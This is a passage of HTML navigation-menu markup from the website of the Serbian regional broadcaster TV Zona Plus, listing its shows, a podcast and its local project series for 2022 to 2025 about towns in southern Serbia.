		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
